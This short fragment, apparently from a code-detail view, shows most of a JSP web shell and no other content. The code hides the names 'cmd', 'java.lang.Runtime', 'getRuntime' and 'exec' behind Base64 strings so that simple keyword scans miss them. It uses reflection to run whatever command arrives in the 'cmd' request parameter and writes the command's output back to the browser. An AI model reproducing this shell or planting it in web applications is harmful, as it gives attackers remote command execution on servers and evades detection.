 代码详情
Expand 6 lines
7 String cmd = request.getParameter(new String(Base64.getDecoder().decode("Y21k"),"utf-8"));
8 Class<?> rt =Class.forName(new
String(Base64.getDecoder().decode("amF2YS5sYW5nLlJ1bnRpbWU="),"utf-8"));
9
10 Method runtimeMethod = rt.getDeclaredMethod(new
String(Base64.getDecoder().decode("Z2V0UnVudGltZQ=="),"utf-8"));
11 Method method = rt.getDeclaredMethod(new String(Base64.getDecoder().decode("ZXhlYw=="),"utf-
8"), String.class);
12 Object object = method.invoke(runtimeMethod.invoke(null),cmd);
13 Process process = (Process) object;
14
15 InputStream is = process.getInputStream();
16 BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
17 String r = null;
18 while((r = bufferedReader.readLine())!=null){
19 response.getWriter().println(r);
20 }
21 %>